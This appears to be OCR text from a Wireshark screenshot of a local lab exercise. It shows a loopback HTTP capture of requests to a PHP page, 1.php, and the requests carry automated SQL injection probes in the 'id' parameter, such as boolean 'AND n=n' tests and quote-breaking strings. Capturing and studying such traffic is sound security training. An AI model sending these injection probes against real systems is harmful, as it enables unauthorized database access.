 Wireshark
05:39
资源管理器
1.php
index.html
6.php
search.html
2.php
3.php
4.php
5.php
renxujie@ubuntu: ~
正在捕获 Loopback: lo
http
表达式…
+
No. Time Source Destination Protocol Length Info
4 0.000088271 127.0.0.1 127.0.0.1 HTTP 446 GET /duikang/exp1/1.php?id=2&query=submit HTTP/1.1
6 0.001710619 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
19 0.030629252 127.0.0.1 127.0.0.1 HTTP 603 GET /duikang/exp1/1.php?id=2&query=submit&vSGQ%3D9695%20AND%201%3…
22 0.036515946 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
30 1.000516236 127.0.0.1 127.0.0.1 HTTP 446 GET /duikang/exp1/1.php?id=2&query=submit HTTP/1.1
32 1.001957920 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
37 1.008873274 127.0.0.1 127.0.0.1 HTTP 449 GET /duikang/exp1/1.php?id=7522&query=submit HTTP/1.1
45 1.030701034 127.0.0.1 127.0.0.1 HTTP 368 HTTP/1.1 200 OK  (text/html)
50 1.034806872 127.0.0.1 127.0.0.1 HTTP 449 GET /duikang/exp1/1.php?id=1947&query=submit HTTP/1.1
52 1.037533113 127.0.0.1 127.0.0.1 HTTP 368 HTTP/1.1 200 OK  (text/html)
58 1.044721034 127.0.0.1 127.0.0.1 HTTP 472 GET /duikang/exp1/1.php?id=2%28%29%29%22%27.%28%22.%22&query=subm…
65 1.063653901 127.0.0.1 127.0.0.1 HTTP 323 HTTP/1.0 500 Internal Server Error  (text/html)
70 1.067454171 127.0.0.1 127.0.0.1 HTTP 454 GET /duikang/exp1/1.php?id=8283-8281&query=submit HTTP/1.1
72 1.069330314 127.0.0.1 127.0.0.1 HTTP 368 HTTP/1.1 200 OK  (text/html)
77 1.073806623 127.0.0.1 127.0.0.1 HTTP 450 GET /duikang/exp1/1.php?id=2NbcU&query=submit HTTP/1.1
82 1.078739033 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
87 1.083694650 127.0.0.1 127.0.0.1 HTTP 473 GET /duikang/exp1/1.php?id=2%27YbQzYo%3C%27%22%3ErmqBeO&query=sub…
89 1.084793799 127.0.0.1 127.0.0.1 HTTP 323 HTTP/1.0 500 Internal Server Error  (text/html)
100 1.135122813 127.0.0.1 127.0.0.1 HTTP 492 GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282…
102 1.136593388 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
107 1.141119101 127.0.0.1 127.0.0.1 HTTP 492 GET /duikang/exp1/1.php?id=2%29%20AND%206038%3D6038%20AND%20%2827…
109 1.143566417 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
117 1.151272351 127.0.0.1 127.0.0.1 HTTP 466 GET /duikang/exp1/1.php?id=2%20AND%206519%3D9970&query=submit HTT…
119 1.152555719 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
127 1.156720868 127.0.0.1 127.0.0.1 HTTP 466 GET /duikang/exp1/1.php?id=2%20AND%206038%3D6038&query=submit HTT…
129 1.158596429 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
134 1.162385965 127.0.0.1 127.0.0.1 HTTP 475 GET /duikang/exp1/1.php?id=2%20AND%206562%3D9899--%20qZao&query=s…
136 1.163783099 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
Frame 100: 492 bytes on wire (3936 bits), 492 bytes captured (3936 bits) on interface 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 36920, Dst Port: 80, Seq: 1, Ack: 1, Len: 426
Hypertext Transfer Protocol
GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit HTTP/1.1\r\n]
[GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit
Request URI Path: /duikang/exp1/1.php
Request URI Query: id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit
Formatted text (http.chat)
分组: 1646 · 已显示: 214 (13.0%)
配置文件: Default
0 0
行 28，列 27
空格: 4
UTF-8
LF
PHP